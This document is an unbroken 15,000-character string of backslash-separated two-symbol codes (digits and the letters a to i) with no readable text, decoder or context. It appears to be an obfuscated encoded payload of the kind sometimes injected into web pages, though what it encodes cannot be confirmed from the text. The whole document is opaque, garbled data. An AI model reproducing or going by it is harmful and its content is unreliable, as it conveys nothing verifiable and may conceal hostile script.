6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\9\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\9\\8\\2\\7\\f\\2\\4\\8\\2\\3\\b\\2\\3\\i\\2\\9\\4\\2\\3\\a\\2\\4\\b\\2\\5\\5\\2\\9\\5\\2\\3\\4\\2\\6\\a\\2\\9\\7\\2\\5\\4\\2\\3\\g\\2\\7\\7\\2\\3\\7\\2\\3\\4\\2\\5\\9\\2\\5\\6\\2\\4\\9\\2\\3\\7\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\5\\2\\4\\5\\2\\7\\9\\2\\6\\a\\2\\4\\g\\2\\5\\8\\2\\9\\c\\2\\9\\e\\2\\7\\i\\2\\7\\c\\2\\6\\f\\2\\4\\g\\2\\4\\c\\2\\4\\b\\2\\3\\5\\2\\6\\a\\2\\4\\5\\2\\5\\b\\2\\5\\6\\2\\5\\c\\2\\6\\a\\2\\3\\6\\2\\4\\7\\2\\3\\d\\2\\9\\a\\2\\4\\8\\2\\3\\b\\2\\4\\c\\2\\9\\a\\2\\3\\d\\2\\3\\a\\2\\4\\4\\2\\9\\a\\2\\5\\6\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\3\\b\\2\\6\\d\\2\\4\\5\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\i\\2\\3\\9\\2\\7\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\9\\a\\2\\3\\5\\2\\3\\e\\2\\3\\9\\2\\3\\5\\2\\3\\h\\2\\3\\a\\2\\4\\9\\2\\4\\7\\2\\9\\8\\2\\9\\8\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\6\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\9\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\3\\i\\2\\5\\6\\2\\3\\e\\2\\3\\e\\2\\5\\8\\2\\4\\9\\2\\7\\6\\2\\3\\a\\2\\3\\7\\2\\5\\b\\2\\5\\e\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\4\\c\\2\\3\\c\\2\\5\\6\\2\\9\\9\\2\\9\\b\\2\\7\\i\\2\\7\\b\\2\\7\\7\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\a\\2\\7\\f\\2\\6\\a\\2\\9\\8\\2\\4\\3\\2\\4\\3\\2\\4\\9\\2\\7\\5\\2\\7\\c\\2\\9\\4\\2\\7\\c\\2\\9\\g\\2\\3\\d\\2\\7\\c\\2\\6\\a\\2\\4\\5\\2\\5\\b\\2\\5\\8\\2\\5\\4\\2\\6\\a\\2\\3\\6\\2\\4\\7\\2\\3\\d\\2\\9\\a\\2\\3\\6\\2\\4\\9\\2\\4\\c\\2\\3\\d\\2\\3\\a\\2\\4\\4\\2\\9\\a\\2\\7\\i\\2\\7\\4\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\6\\2\\3\\b\\2\\3\\4\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\3\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\9\\a\\2\\9\\b\\2\\7\\h\\2\\5\\4\\2\\4\\b\\2\\3\\d\\2\\5\\b\\2\\4\\3\\2\\3\\6\\2\\3\\7\\2\\7\\c\\2\\6\\a\\2\\9\\9\\2\\7\\i\\2\\5\\c\\2\\9\\g\\2\\7\\3\\2\\5\\5\\2\\7\\f\\2\\7\\e\\2\\5\\5\\2\\7\\i\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\9\\2\\4\\8\\2\\9\\c\\2\\6\\a\\2\\9\\4\\2\\3\\g\\2\\5\\c\\2\\9\\7\\2\\5\\5\\2\\9\\g\\2\\5\\3\\2\\7\\b\\2\\3\\3\\2\\4\\3\\2\\5\\8\\2\\6\\a\\2\\4\\5\\2\\5\\9\\2\\5\\8\\2\\6\\a\\2\\3\\c\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\9\\a\\2\\3\\5\\2\\3\\b\\2\\4\\6\\2\\4\\7\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\3\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\6\\d\\2\\5\\5\\2\\4\\f\\2\\6\\d\\2\\3\\6\\2\\3\\b\\2\\3\\4\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\9\\2\\5\\4\\2\\5\\5\\2\\5\\8\\2\\5\\6\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\7\\2\\3\\9\\2\\3\\5\\2\\3\\a\\2\\4\\6\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\4\\f\\2\\6\\d\\2\\3\\7\\2\\3\\b\\2\\4\\c\\2\\3\\f\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\e\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\7\\2\\5\\7\\2\\5\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\e\\2\\3\\c\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\e\\2\\3\\c\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\5\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\5\\2\\5\\5\\2\\5\\c\\2\\5\\4\\2\\3\\5\\2\\4\\f\\2\\6\\d\\2\\3\\e\\2\\3\\c\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\e\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\7\\2\\3\\b\\2\\3\\d\\2\\3\\e\\2\\4\\5\\2\\3\\b\\2\\3\\5\\2\\3\\e\\2\\4\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\5\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\5\\9\\2\\7\\c\\2\\5\\e\\2\\7\\4\\2\\7\\3\\2\\7\\5\\2\\5\\3\\2\\7\\g\\2\\3\\f\\2\\9\\7\\2\\7\\f\\2\\6\\a\\2\\9\\9\\2\\7\\4\\2\\7\\e\\2\\9\\3\\2\\5\\e\\2\\3\\e\\2\\9\\9\\2\\7\\i\\2\\5\\8\\2\\7\\h\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\4\\6\\2\\9\\b\\2\\6\\a\\2\\7\\f\\2\\4\\c\\2\\5\\b\\2\\6\\f\\2\\4\\6\\2\\5\\5\\2\\7\\a\\2\\3\\a\\2\\4\\9\\2\\7\\g\\2\\3\\h\\2\\6\\a\\2\\4\\5\\2\\5\\9\\2\\5\\3\\2\\6\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\e\\2\\3\\c\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\e\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\4\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\5\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\5\\9\\2\\7\\c\\2\\5\\e\\2\\7\\4\\2\\7\\3\\2\\7\\5\\2\\5\\3\\2\\7\\g\\2\\3\\f\\2\\9\\7\\2\\7\\f\\2\\6\\a\\2\\9\\9\\2\\7\\4\\2\\7\\e\\2\\9\\3\\2\\5\\e\\2\\3\\e\\2\\9\\9\\2\\7\\i\\2\\5\\8\\2\\7\\h\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\4\\6\\2\\9\\b\\2\\6\\a\\2\\7\\f\\2\\4\\c\\2\\5\\b\\2\\6\\f\\2\\4\\6\\2\\5\\5\\2\\7\\a\\2\\3\\a\\2\\4\\9\\2\\7\\g\\2\\3\\h\\2\\6\\a\\2\\4\\5\\2\\5\\9\\2\\5\\3\\2\\6\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\6\\f\\2\\5\\7\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\e\\2\\3\\c\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\e\\2\\3\\c\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\3\\c\\2\\4\\5\\2\\9\\a\\2\\4\\7\\2\\3\\a\\2\\3\\a\\2\\3\\i\\2\\3\\6\\2\\3\\a\\2\\4\\e\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\7\\e\\2\\3\\9\\2\\3\\i\\2\\4\\3\\2\\3\\9\\2\\4\\7\\2\\3\\c\\2\\3\\5\\2\\3\\b\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\6\\2\\5\\8\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\d\\2\\3\\9\\2\\4\\4\\2\\4\\5\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\3\\c\\2\\4\\5\\2\\9\\a\\2\\4\\7\\2\\3\\a\\2\\3\\a\\2\\3\\i\\2\\3\\6\\2\\3\\a\\2\\4\\e\\2\\4\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\9\\2\\5\\8\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\4\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\5\\2\\5\\5\\2\\5\\5\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\